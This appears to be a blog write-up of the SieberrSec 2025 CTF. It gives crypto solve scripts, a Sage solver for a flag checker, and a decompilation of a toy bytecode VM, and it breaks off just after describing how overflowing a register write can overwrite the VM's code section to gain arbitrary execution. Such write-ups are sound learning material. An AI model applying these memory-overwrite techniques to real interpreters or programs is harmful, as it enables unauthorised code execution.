Sieberrsec Quals & Finals 2025
Last weekend I participated in SieberrSec as part of the team ist es over für mich (the German team), with two other friends (here are writeups from my BGFC (Beautiful Genius Friend Cane)). It was my first time doing a CTF with them, and we managed to clinch first place for both qualifiers and finals, which I’m pretty proud of. I will be writing about some of the challenges that I managed to solve during and after the CTF.
Quals#
Crypto - h1math#
can you do h1 math
from Crypto.Util.number import bytes_to_long, getPrime
from secrets import randbits
FLAG = b'sctf{????????????}'
p = getPrime(1024)
q = getPrime(1024)
def encrypt(msg):
m = bytes_to_long(msg)
a = randbits(10)
return (a*p**2 + m*p*q + q**2)
n = len(FLAG)
print(f'n = {n}')
print(f'c1 = {encrypt(FLAG[:n//3])}')
print(f'c2 = {encrypt(FLAG[n//3:2*n//3])}')
print(f'c3 = {encrypt(FLAG[2*n//3:])}')
'''
n = 28
c1 = ...
c2 = ...
c3 = ...
'''
A pretty simple challenge. Two unknown 1024-bit primes \(p, q\) are generated, and the flag is split into three parts \(m_1, m_2, m_3\). In addition, there are three random 10-bit numbers, \(a_1, a_2, a_3\). We are given the values of
\[ c_i = a_i p^2 + m_i p q + q^2 \]We can first recover \(p\) rather simply by calculating \(\text{GCD}\left(c_1 - c_2, c_2 - c_3\right)\), then recover \(q^\prime = q \pmod{p}\) by calculating the square root of any \(c_i\) in \(\mathbb{F}_p\). Since \(p\) and \(q\) have the same bit length, the value of \(q\) will either be \(q^\prime\) or \(q^\prime + p\). With both \(p\) and \(q\), we can next find the values of \(a_i\) by calculating \(c_i p^{-2} \pmod{q}\), and from there finding the flag is trivial.
Flag: sctf{gu11iblelbi11ugu11ible}
Crypto - lolol#
I was doing my vectors and matrices homework but I accidentally lost part of it :(
Can you help me retrieve the original array?
from secret import flag
from random import randrange
from Crypto.Util.number import bytes_to_long
assert len(flag) == 48
# split flag into parts of length 8
flag_parts = [flag[idx:idx+8] for idx in range(0, len(flag), 8)]
n = 2 ** 400 # we will perform matrix multiplications under modulo n
# calculate number of flag parts
k = len(flag) // 8
# defining a 1 x k row vector A. unfortunately i forgot what it was :(
A = [bytes_to_long(flag_part.encode('UTF-8')) for flag_part in flag_parts]
# my homework worksheet matrix is k x (k - 2) with random values
B = [[randrange(n) for _ in range(k - 2)] for __ in range(k)]
# doing my homework! calculating C = A * B, a 1 x (k - 2) row vector
C = [sum([A[idx] * B[idx][idx2] for idx in range(k)]) % n for idx2 in range(k - 2)]
print(f"{B = }")
print(f"{C = }")
The flag is split into 6 chunks of 8 characters each, then represented as a vector \(\mathbf{a}\). A random \(6 \times 4\) matrix \(\mathbf{B}\) is then multiplied to it, and we are given the product \(\mathbf{c} = \mathbf{a}\mathbf{B}\). All operations are done modulo \(2^{400}\).
We essentially “lose two degrees of freedom” after multiplying by \(\mathbf{B}\), we cannot easily solve for \(\mathbf{a}\) by doing something like B.solve_left(c). Notice that \(\mathbf{c}\) is a linear combination of the rows of \(\mathbf{B}\), with coefficients determined by \(\mathbf{a}\); we also happen to have that all the entries of \(\mathbf{a}\) are at most \(2^{64}\), which is very much less than the modulus \(2^{400}\). Thus, we can model this as a CVP problem with the lattice
where \(\mathbf{I}_n\) represents the \(n \times n\) identity matrix, and the target vector
\[ \begin{pmatrix} \mathbf{c} & 0 & 0 & 0 & 0 & 0 & 0\\ \end{pmatrix} \]With luck, we will get the vector \(\begin{pmatrix} \mathbf{c} & \mathbf{a} \end{pmatrix}\), and can recover the flag.
# Values from challenge omitted for brevity
B = ...
C = ...
M = matrix(ZZ, 11)
for i in range(6):
for j in range(4):
M[i, j] = B[i][j]
M[i, 4+i] = 1
for i in range(4):
M[6, i] = C[i]
M[6, 10] = 2^64
for i in range(4):
M[i+7, i] = 2^400
print(b"".join(long_to_bytes(x) for x in -M.LLL()[0][4:-1]))
Flag: sctf{i_4ctu3lly_dk_h0w_LLL_d03s_1t5_m4g1c_lm400}
Rev - flagchecker3000#
waiter waiter one more flag checker challenge please
We are given an executable file, which I decompiled in IDA. The decompilation of main() looks something like this, after being cleaned:
int __fastcall main(int argc, const char **argv, const char **envp)
{
int v3; // et1
int v4; // edx
// ...
_BOOL4 v54; // [rsp+Bh] [rbp-45h]
char v55[50]; // [rsp+10h] [rbp-40h] BYREF
unsigned __int64 v56; // [rsp+48h] [rbp-8h]
v56 = __readfsqword(0x28u);
printf("enter the flag: ");
__isoc23_scanf("%s", v55);
v3 = -28 * v55[41] + -24 * v55[38] + 13 * v55[37] + 13 * v55[36] + -5 * v55[35]
+ -9 * v55[32] + 6 * v55[31] + -2 * v55[30] + 38 * v55[28] + -13 * v55[27]
+ -44 * v55[26] + -10 * v55[25] + -11 * v55[22] + 43 * v55[19] + 44 * v55[18]
+ -22 * v55[17] + -22 * v55[14] + -35 * v55[7] + -39 * v55[6] + 48 * v55[4]
+ 20 * v55[3] + -30 * v55[2] + 43 * v55[0] - 35 * v55[1] + 24 * v55[5]
+ 47 * v55[8] + 18 * v55[9] + 43 * v55[10] - 7 * v55[11] + 22 * v55[12]
- 32 * v55[13] - 44 * v55[15] + 9 * v55[16] + 50 * v55[20] + 11 * v55[21]
+ 44 * v55[23] + 24 * v55[24] - 26 * v55[29] - 30 * v55[33] + 26 * v55[34]
+ 33 * v55[39] - 17 * v55[40] + 27 * v55[42];
v54 = -36 * v55[45] + -21 * v55[44] + -22 * v55[43] + v3 + 38 * v55[46] - 31 * v55[47] - 42 * v55[49] == 13061;
v4 = -22 * v55[40] + -21 * v55[39] + -47 * v55[38] + -20 * v55[35] + 35 * v55[34]
+ -33 * v55[33] + 30 * v55[32] + 26 * v55[29] + 39 * v55[22] + -43 * v55[21]
+ -5 * v55[19] + -8 * v55[18] + 15 * v55[17] + -49 * v55[15] + -13 * v55[14]
+ -22 * v55[13] + -18 * v55[12] + 16 * v55[11] + 6 * v55[9] + -2 * v55[8]
+ -6 * v55[7] + 48 * v55[6] + 45 * v55[4] + -34 * v55[3] + -47 * v55[2]
+ -17 * v55[1] - 50 * v55[0] - 27 * v55[5] + 24 * v55[10] + 8 * v55[16]
+ 33 * v55[20] + 42 * v55[23] - 4 * v55[24] - 19 * v55[25] - 32 * v55[26]
- 45 * v55[27] + 15 * v55[28] - 37 * v55[30] + 41 * v55[31] - 10 * v55[36]
+ 31 * v55[37] - 22 * v55[41] - 31 * v55[42];
if ( -17 * v55[47] + 23 * v55[46] + 47 * v55[43] + v4 + 32 * v55[44] + 31 * v55[45] - 50 * v55[48] - 9 * v55[49] != -22091 )
LOBYTE(v54) = 0;
// ...
if ( v54 )
puts("valid flag! ");
else
puts("invalid flag! ");
}
In essence, the binary expects a flag of length 50 characters, defines some extra variables that are linear combinations of the characters, then formulates several linear equations with the characters and the variables and checks if they are equal to some value. If all the checks pass, then the flag is correct. This challenge is quite obviously z3-able, but I was being stupid and used BitVecs to model the flag characters instead of Ints, so I ended up solving it by another way.
Since we have to solve a system of linear equations, we can use Sage. I first defined the characters as symbolic variables to get the final equation that is being checked, then solved the system using matrices.
var(f" ".join(f"f{i}" for i in range(50)))
v55 = [eval(f"f{i}") for i in range(50)]
class Solver:
def __init__(self):
self.M = matrix(ZZ, 50, 50)
self.target = vector(ZZ, 50)
self.i = 0
def add(self, exp, v):
if self.i >= 50:
assert False
for j in range(50):
self.M[self.i, j] = exp.coefficient(v55[j])
self.target[self.i] = v
self.i += 1
def solve(self):
return "".join(chr(i) for i in self.M.solve_right(self.target))
s = Solver()
v3 = -28 * v55[41] + -24 * v55[38] + 13 * v55[37] + 13 * v55[36] + -5 * v55[35] + -9 * v55[32] + 6 * v55[31] + -2 * v55[30] + 38 * v55[28] + -13 * v55[27] + -44 * v55[26] + -10 * v55[25] + -11 * v55[22] + 43 * v55[19] + 44 * v55[18] + -22 * v55[17] + -22 * v55[14] + -35 * v55[7] + -39 * v55[6] + 48 * v55[4] + 20 * v55[3] + -30 * v55[2] + 43 * v55[0] - 35 * v55[1] + 24 * v55[5] + 47 * v55[8] + 18 * v55[9] + 43 * v55[10] - 7 * v55[11] + 22 * v55[12] - 32 * v55[13] - 44 * v55[15] + 9 * v55[16] + 50 * v55[20] + 11 * v55[21] + 44 * v55[23] + 24 * v55[24] - 26 * v55[29] - 30 * v55[33] + 26 * v55[34] + 33 * v55[39] - 17 * v55[40] + 27 * v55[42]
s.add(-36 * v55[45] + -21 * v55[44] + -22 * v55[43] + v3 + 38 * v55[46] - 31 * v55[47] - 42 * v55[49], 13061)
# remaining constraints omitted
print(s.solve())
Flag: sctf{h0p3_y0u_d1d_n07_bru73_f0rc3_7h15_bb36204c84}
Rev - KEKculator#
SICK and TIRED of fancy mancy assembly, I’ve decided to make my own CPU!
BEHOLD, THE KEKCULATOR!
deisnged wit sekurity 1000 in mind, this UBER fast UBER smart and UBER secure calculator will surely not let you down!
ps: the first solution under 700 operations will win a boulder movement pass from yours truly, or $20 cash. Whichever you prefer. PLEASE open a ticket if you are attempting this and are unsure of what an “operation” entails
I enjoyed this challenge quite a lot, and our team was the only one to solve it during the duration of qualifiers. We are given 3 files: KEKculator.pyc, flag, and bytecode.bin. flag simply contains a fake flag meant for testing; bytecode.bin contains a lot of ecxs, and text split into chunks of 4 characters each.
bytecode.bin
00000000: 0000 0001 0065 6478 5765 6c63 0000 0000 .....edxWelc....
00000010: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000020: 0000 0001 0065 6478 6f6d 6520 0000 0000 .....edxome ....
00000030: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000040: 0000 0001 0065 6478 746f 204b 0000 0000 .....edxto K....
00000050: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000060: 0000 0001 0065 6478 454b 756c 0000 0000 .....edxEKul....
00000070: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000080: 0000 0001 0065 6478 6174 6f72 0000 0000 .....edxator....
00000090: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000000a0: 0000 0001 0065 6478 2050 524f 0000 0000 .....edx PRO....
000000b0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000000c0: 0000 0001 0065 6478 2100 0000 0000 0000 .....edx!.......
000000d0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000000e0: 0000 0001 0065 6478 0000 0000 0000 0000 .....edx........
000000f0: 0000 00dd 0000 0000 0065 6478 0000 0000 .........edx....
00000100: 0000 0001 0065 6478 596f 7572 0000 0000 .....edxYour....
00000110: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000120: 0000 0001 0065 6478 2073 7461 0000 0000 .....edx sta....
00000130: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000140: 0000 0001 0065 6478 7274 696e 0000 0000 .....edxrtin....
00000150: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000160: 0000 0001 0065 6478 6720 6e75 0000 0000 .....edxg nu....
00000170: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000180: 0000 0001 0065 6478 6d62 6572 0000 0000 .....edxmber....
00000190: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000001a0: 0000 0001 0065 6478 3a20 3121 0000 0000 .....edx: 1!....
000001b0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000001c0: 0000 0001 0065 6478 0000 0000 0000 0000 .....edx........
000001d0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000001e0: 0000 0001 0065 6478 0000 001c 0000 0000 .....edx........
000001f0: 0000 00dd 0000 0000 0065 6478 0000 0000 .........edx....
00000200: 0000 0001 0065 6478 5468 6973 0000 0000 .....edxThis....
00000210: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000220: 0000 0001 0065 6478 2069 7320 0000 0000 .....edx is ....
00000230: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000240: 0000 0001 0065 6478 6120 626c 0000 0000 .....edxa bl....
00000250: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000260: 0000 0001 0065 6478 6163 6b62 0000 0000 .....edxackb....
00000270: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000280: 0000 0001 0065 6478 6f78 2073 0000 0000 .....edxox s....
00000290: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000002a0: 0000 0001 0065 6478 6f20 4920 0000 0000 .....edxo I ....
000002b0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000002c0: 0000 0001 0065 6478 776f 6e27 0000 0000 .....edxwon'....
000002d0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000002e0: 0000 0001 0065 6478 7420 7465 0000 0000 .....edxt te....
000002f0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000300: 0000 0001 0065 6478 6c6c 2079 0000 0000 .....edxll y....
00000310: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000320: 0000 0001 0065 6478 6f75 2077 0000 0000 .....edxou w....
00000330: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000340: 0000 0001 0065 6478 6861 7420 0000 0000 .....edxhat ....
00000350: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000360: 0000 0001 0065 6478 746f 2064 0000 0000 .....edxto d....
00000370: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
00000380: 0000 0001 0065 6478 6f2e 2e2e 0000 0000 .....edxo.......
00000390: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000003a0: 0000 0001 0065 6478 7465 6568 0000 0000 .....edxteeh....
000003b0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000003c0: 0000 0001 0065 6478 6565 0000 0000 0000 .....edxee......
000003d0: 0000 000d 0065 6478 0000 0000 0000 0000 .....edx........
000003e0: 0000 0001 0065 6478 0000 0038 0000 0000 .....edx...8....
000003f0: 0000 00dd 0000 0000 0065 6478 0000 0000 .........edx....
00000400: 0000 0001 0065 6378 0000 0000 0000 0001 .....ecx........
00000410: 0000 00dd 0000 0001 0065 6478 0000 0000 .........edx....
00000420: 0000 0001 0065 6278 6164 6420 0000 0000 .....ebxadd ....
00000430: 0000 0005 0065 6278 0065 6478 0000 0000 .....ebx.edx....
00000440: 0000 0006 0000 08f8 0000 0000 0000 0000 ................
00000450: 0000 0001 0065 6278 7375 6220 0000 0000 .....ebxsub ....
00000460: 0000 0005 0065 6278 0065 6478 0000 0000 .....ebx.edx....
00000470: 0000 0006 0000 0928 0000 0000 0000 0000 .......(........
00000480: 0000 0001 0065 6278 6d75 6c20 0000 0000 .....ebxmul ....
00000490: 0000 0005 0065 6278 0065 6478 0000 0000 .....ebx.edx....
000004a0: 0000 0006 0000 0958 0000 0000 0000 0000 .......X........
000004b0: 0000 0001 0065 6278 6469 7620 0000 0000 .....ebxdiv ....
000004c0: 0000 0005 0065 6278 0065 6478 0000 0000 .....ebx.edx....
000004d0: 0000 0006 0000 0988 0000 0000 0000 0000 ................
000004e0: 0000 0001 0065 6278 646f 6e65 0000 0000 .....ebxdone....
000004f0: 0000 0005 0065 6278 0065 6478 0000 0000 .....ebx.edx....
00000500: 0000 0006 0000 09b8 0000 0000 0000 0000 ................
00000510: 0000 00dd 0000 0001 0065 6478 0000 0000 .........edx....
00000520: 0000 0001 0065 6378 0065 6378 0065 6478 .....ecx.ecx.edx
00000530: 0000 000c 0000 07f8 0000 0000 0000 0000 ................
00000540: 0000 00dd 0000 0001 0065 6478 0000 0000 .........edx....
00000550: 0000 0002 0065 6378 0065 6378 0065 6478 .....ecx.ecx.edx
00000560: 0000 000c 0000 07f8 0000 0000 0000 0000 ................
00000570: 0000 00dd 0000 0001 0065 6478 0000 0000 .........edx....
00000580: 0000 0003 0065 6378 0065 6378 0065 6478 .....ecx.ecx.edx
00000590: 0000 000c 0000 07f8 0000 0000 0000 0000 ................
000005a0: 0000 00dd 0000 0001 0065 6478 0000 0000 .........edx....
000005b0: 0000 0004 0065 6378 0065 6378 0065 6478 .....ecx.ecx.edx
000005c0: 0000 000c 0000 07f8 0000 0000 0000 0000 ................
000005d0: 0000 000f 0065 6378 0000 0074 0000 0000 .....ecx...t....
000005e0: 0000 0001 0065 6378 0000 0000 0000 0074 .....ecx.......t
000005f0: 0000 00dd 0000 0000 0065 6378 0000 0000 .........ecx....
00000600: 0000 0000 0000 0000 0000 0000 0000 0000 ................
Before we decompile KEKculator.pyc, we can run it first to see what happens:
Welcome to KEKulator PRO!
Your starting number: 1!
This is a blackbox so I won't tell you what to do...teehee
help
flag
exit
aklsjdflkjdshlfkjhadslkjfhads
???
The program informs us that our “starting number” is 1, but does not tell us what we can do, and most inputs seem to have no effect. After decompiling and deobfuscating, we can get some readable code:
KEKculator_cleaned.py
# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: vm_mangled.py
# Bytecode version: 3.12.0rc2 (3531)
# Source timestamp: 2025-07-18 08:37:25 UTC (1752827845)
import sys
class VM:
def __init__(self, code):
self.regs = {'esp': 0, 'ebp': 0, 'eip': 0, 'eax': 0, 'edx': 0, 'ecx': 0, 'ebx': 0, 'esi': 0, 'edi': 0, 'arg1': 0, 'arg2': 0, 'arg3': 0}
self.regs['eip'] = 1000
self.mem = [0] * (1000 + len(code))
self.mem[1000:] = code
def error(self):
exit('Error occured...program exiting')
def getstr(self, loc):
s = ''
if loc > len(self.mem):
self.error()
return s
while self.mem[loc] != 0:
s = s + chr(self.mem[loc])
loc += 1
if loc > len(self.mem):
self.error()
return s
def num2reg(self, n):
regs = ['esp', 'ebp', 'eip', 'eax', 'edx', 'ecx', 'ebx', 'esi', 'edi', 'arg1', 'arg2', 'arg3']
numbers = [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]
if n in numbers:
return regs[numbers.index(n)]
self.error()
def exitwithstr(self):
if self.regs['arg2'] == 0:
exit(f"Program exited with exit code {self.regs['arg1']}")
return
exit_code = self.getstr(self.regs['arg2'])
exit(exit_code)
def add(self):
arg2 = self.regs['arg2']
arg3 = self.regs['arg3']
if arg2 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg2 = self.regs[self.num2reg(arg2)]
if arg3 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg3 = self.regs[self.num2reg(arg3)]
out_reg = self.num2reg(self.regs['arg1'])
self.regs[out_reg] = arg2 + arg3
def sub(self):
arg2 = self.regs['arg2']
arg3 = self.regs['arg3']
if arg2 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg2 = self.regs[self.num2reg(arg2)]
if arg3 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg3 = self.regs[self.num2reg(arg3)]
out_reg = self.num2reg(self.regs['arg1'])
self.regs[out_reg] = abs(arg2 - arg3)
def mul(self):
arg2 = self.regs['arg2']
arg3 = self.regs['arg3']
if arg2 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg2 = self.regs[self.num2reg(arg2)]
if arg3 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg3 = self.regs[self.num2reg(arg3)]
out_reg = self.num2reg(self.regs['arg1'])
self.regs[out_reg] = arg2 * arg3
def div(self):
arg2 = self.regs['arg2']
arg3 = self.regs['arg3']
if arg2 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg2 = self.regs[self.num2reg(arg2)]
if arg3 in [6648688, 6644336, 6646128, 6644088, 6644856, 6644600, 6644344, 6648681, 6644841, 1634887473, 1634887474, 1634887475]:
arg3 = self.regs[self.num2reg(arg3)]
if arg3 == 0:
self.error()
out_reg = self.num2reg(self.regs['arg1'])
self.regs[out_reg] = arg2 // arg3
def cmp(self):
self.regs['eax'] = 0
arg1 = self.regs[self.num2reg(self.regs['arg1'])]
arg2 = self.regs[self.num2reg(self.regs['arg2'])]
flag = 0
if arg1 == arg2:
flag = flag + 1
else:
flag = flag + 2
if arg1 > arg2:
flag = flag + 4
else:
flag = flag + 8
self.regs['eax'] = flag
def jeq(self):
if self.regs['eax'] & 1:
self.regs['eip'] = self.regs['arg1'] - 16
def jne(self):
if self.regs['eax'] & 2:
self.regs['eip'] = self.regs['arg1'] - 16
def jg(self):
if self.regs['eax'] & 4:
self.regs['eip'] = self.regs['arg1'] - 16
def jl(self):
if self.regs['eax'] & 8:
self.regs['eip'] = self.regs['arg1'] - 16
def jmp(self):
self.regs['eip'] = self.regs['arg1'] - 16
def push(self):
value = self.regs[self.num2reg(self.regs['arg1'])]
nbits = value.bit_length()
nbytes = (nbits + 8 - 1) // 8
offset = 0
if nbits % 32 < 25:
padding = 4 - (nbits + 8 - 1) // 8 % 4
for i in range(padding):
self.mem[self.regs['esp'] + offset] = 0
offset += 1
for i in range(nbytes, 0, -1):
byte = value >> 8 * (i - 1) & 255
self.mem[self.regs['esp'] + offset] = byte
offset = offset + 1
self.regs['esp'] += 4
def pop(self):
arg1 = self.num2reg(self.regs['arg1'])
a = self.mem[self.regs['esp'] - 1]
b = self.mem[self.regs['esp'] - 2]
c = self.mem[self.regs['esp'] - 3]
d = self.mem[self.regs['esp'] - 4]
value = a + (b << 8) + (c << 16) + (d << 24)
self.regs[arg1] = value
self.regs['esp'] = self.regs['esp'] - 4
def call(self):
arg1 = self.regs['arg1']
if arg1 not in [0, 1, 2]:
self.error()
if arg1 == 0:
mem_loc = self.regs[self.num2reg(self.regs['arg2'])]
string = self.getstr(mem_loc)
print(string)
elif arg1 == 1:
inp = sys.stdin.buffer.readline()[:4]
inp_num = int(inp.hex(), 16)
self.regs[self.num2reg(self.regs['arg2'])] = inp_num
else:
mem_loc = self.regs[self.num2reg(self.regs['arg2'])]
filename = self.getstr(mem_loc)
loc = self.num2reg(self.regs['arg3'])
file_contents = open(filename).read()
file_num = int(file_contents.encode().hex(), 16)
self.regs[loc] = file_num
def regtomem(self):
arg1 = self.regs[self.num2reg(self.regs['arg1'])]
arg2 = self.regs['arg2']
arg1 = arg1.to_bytes((arg1.bit_length() + 7) // 8, "big")
for byte in arg1:
self.mem[arg2] = byte
arg2 = arg2 + 1
def nop(self):
return
def readmem(self, loc):
a = self.mem[loc + 3]
b = self.mem[loc + 2]
c = self.mem[loc + 1]
d = self.mem[loc]
res = a + (b << 8) + (c << 16) + (d << 24)
return res
def start(self):
while True:
ip = self.regs['eip']
opcode = self.readmem(ip)
self.regs['arg1'] = self.readmem(ip + 4)
self.regs['arg2'] = self.readmem(ip + 8)
self.regs['arg3'] = self.readmem(ip + 12)
if opcode == 0:
self.exitwithstr()
elif opcode == 1:
self.add()
elif opcode == 2:
self.sub()
elif opcode == 3:
self.mul()
elif opcode == 4:
self.div()
elif opcode == 5:
self.cmp()
elif opcode == 6:
self.jeq()
elif opcode == 7:
self.jne()
elif opcode == 8:
self.jg()
elif opcode == 9:
self.jl()
elif opcode == 10:
self.jeq()
elif opcode == 11:
self.jne()
elif opcode == 12:
self.jmp()
elif opcode == 13:
self.push()
elif opcode == 14:
self.pop()
elif opcode == 15:
self.regtomem()
elif opcode == 255:
self.nop()
elif opcode == 221:
self.call()
self.regs['eip'] += 16
with open('bytecode.bin', 'rb') as f:
code = f.read()
env = VM(code)
env.start()
From the class name, we can see that this implements a simple bytecode VM, and the code contained within bytecode.bin was being ran. The exact specifications of the VM are as follows:
- There are two sections of memory, the “data” section and the “code” section. The data section is 1000 bytes long, and is immediately followed by the code. Memory space ends immediately after the code section.
- There are 12 registers in total: 2 stack pointers (
ebpandesp), 1 instruction pointer (eip), 6 general use registers (eaxtoedx,edi, andesi), and 3 argument registers (arg1toarg3). - Each instruction has a fixed length of 16 bytes and takes in 3 arguments (although some may be unused), with the structure
OOOOOOOO AAAAAAAA BBBBBBBB CCCCCCCC | | | | opcode arg1 arg2 arg3 - There are 18 “opcodes” in total:
opcode mnemonic function 0 exit Exits program with exit code in arg1and string inarg2.1 add Adds the contents of arg2andarg3, and stores it in the register specified inarg1.2 sub Subtracts the contents of arg2byarg3, and stores the absolute value of the difference in the register specified inarg1.3 mul Multiplies the contents of arg2andarg3, and stores it in the register specified inarg1.4 div Divides the contents of arg2byarg3, and stores the floored value in the register specified inarg1.5 cmp Compares the contents of registers specified in arg1andarg2, and sets the bits of eax depending on what the result is.
Lowest bit is set if contents are equal.
Second lowest bit is set if contents are not equal.
Third lowest bit is set if contents of register specified in arg1 is greater than the one of arg2.
Fourth lowest bit is set if contents of register specified in arg1 is lesser than the one of arg2.6 jeq Jump if equal; sets register eip to the contents of arg1- 16 if the lowest bit of eax is set.7 jne Jump if not equal; sets register eip to the contents of arg1- 16 if the second lowest bit of eax is set.8 jg Jump if greater than; sets register eip to the contents of arg1- 16 if the third lowest bit of eax is set.9 jl Jump if lesser than; sets register eip to the contents of arg1- 16 if the fourth lowest bit of eax is set.10 jeq2 Identical to jeq. 11 jne2 Identical to jne. 12 jmp Unconditional jump; sets register eip to the contents of arg1- 16.13 push Pushes the contents of a register specified in arg1on the stack in big endian, aligned to a 4 byte boundary by adding null bytes at the front if necessary.14 pop Pops 4 bytes from the stack, interprets them in big endian, and sets contents of a register specified in arg1to the value.15 regtomem Writes the contents of a register specified in arg1to memory, starting at a location specified inarg2.221 nop No operation. 225 call Immediately errors if the value in arg1is not one of [0, 1, 2].
Ifarg1is 0, reads bytes from memory starting at index equal to the contents of a register specified inarg2until a 0 is reached, and prints the resulting string.
Ifarg1is 1, reads up to 4 bytes of input from stdin and stores input as big endian number in a register specified inarg2.
Ifarg1is 2, reads bytes from memory starting at index equal to the contents of a register specified inarg2until a 0 is reached, opens file with that name, and stores file contents as a big endian integer in register specified byarg3.
Now, we can “disassemble” the bytecode that’s being ran into a more readable format.
Disassembled bytecode
1000: add edx b'Welc' 0
1016: push edx 0 0
1032: add edx b'ome ' 0
1048: push edx 0 0
1064: add edx b'to K' 0
1080: push edx 0 0
1096: add edx b'EKul' 0
1112: push edx 0 0
1128: add edx b'ator' 0
1144: push edx 0 0
1160: add edx b' PRO' 0
1176: push edx 0 0
1192: add edx b'!\x00\x00\x00' 0
1208: push edx 0 0
1224: add edx 0 0
1240: call 0 edx 0
1256: add edx b'Your' 0
1272: push edx 0 0
1288: add edx b' sta' 0
1304: push edx 0 0
1320: add edx b'rtin' 0
1336: push edx 0 0
1352: add edx b'g nu' 0
1368: push edx 0 0
1384: add edx b'mber' 0
1400: push edx 0 0
1416: add edx b': 1!' 0
1432: push edx 0 0
1448: add edx 0 0
1464: push edx 0 0
1480: add edx 28 b'\x1c' 0
1496: call 0 edx 0
1512: add edx b'This' 0
1528: push edx 0 0
1544: add edx b' is ' 0
1560: push edx 0 0
1576: add edx b'a bl' 0
1592: push edx 0 0
1608: add edx b'ackb' 0
1624: push edx 0 0
1640: add edx b'ox s' 0
1656: push edx 0 0
1672: add edx b'o I ' 0
1688: push edx 0 0
1704: add edx b"won'" 0
1720: push edx 0 0
1736: add edx b't te' 0
1752: push edx 0 0
1768: add edx b'll y' 0
1784: push edx 0 0
1800: add edx b'ou w' 0
1816: push edx 0 0
1832: add edx b'hat ' 0
1848: push edx 0 0
1864: add edx b'to d' 0
1880: push edx 0 0
1896: add edx b'o...' 0
1912: push edx 0 0
1928: add edx b'teeh' 0
1944: push edx 0 0
1960: add edx b'ee\x00\x00' 0
1976: push edx 0 0
1992: add edx 56 0
2008: call 0 edx 0
2024: add ecx 0 1
2040: call 1 edx 0
2056: add ebx b'add ' 0'
2072: cmp ebx edx 0
2088: jeq 2296 0 0
2104: add ebx b'sub ' 0
2120: cmp ebx edx 0
2136: jeq 2344 0 0
2152: add ebx b'mul ' 0
2168: cmp ebx edx 0
2184: jeq 2392 0 0
2200: add ebx b'div ' 0
2216: cmp ebx edx 0
2232: jeq 2440 0 0
2248: add ebx b'done' 0
2264: cmp ebx edx 0
2280: jeq 2488 0 0
2296: call 1 edx 0
2312: add ecx ecx edx
2328: jmp 2040 0 0
2344: call 1 edx 0
2360: sub ecx ecx edx
2376: jmp 2040 0 0
2392: call 1 edx 0
2408: mul ecx ecx edx
2424: jmp 2040 0 0
2440: call 1 edx 0
2456: div ecx ecx edx
2472: jmp 2040 0 0
2488: regtomem ecx 116 0
2504: add ecx 0 116
2520: call 0 ecx 0
2536: exit 0 0 0
“Decompiled”, it looks something like this.
import sys
print("Welcome to KEKulator PRO!")
print("Your starting number: 1!")
print("This is a blackbox so I won't tell you what to do...teehee")
x = 1
while True:
s = sys.stdin.buffer.readline()[:4]
if s == "sub ":
v = sys.stdin.buffer.readline()[:4]
s -= int.from_bytes(v, "big")
s = abs(s)
elif s == "mul ":
v = sys.stdin.buffer.readline()[:4]
s *= int.from_bytes(v, "big")
elif s == "div ":
v = sys.stdin.buffer.readline()[:4]
s //= int.from_bytes(v, "big")
elif s == "done":
l = (x.bit_length() + 7) // 8
print(x.from_bytes(l, "big"))
print("Program exited with exit code 0")
exit()
else:
v = sys.stdin.buffer.readline()[:4]
s += int.from_bytes(v, "big")
As the challenge name suggests, a very basic calculator is implemented with this bytecode. The register ecx is used to store the intermediate result, starting at 1, and we can add, subtract, multiply, and divide by any number from 0 to 4294967295 inclusive. When done is submitted, the program exits after printing the result in big endian.
The problem is that since there is no Python integer limit, theoretically if ecx holds a large enough value when done is submitted, regtomem will write enough bytes to memory such that the code section gets overwritten as well, allowing us to execute whatever we want. More specifically, the contents of ecx will be written byte by byte starting at index 116, and we want to overwrite the instruction at index 2504.
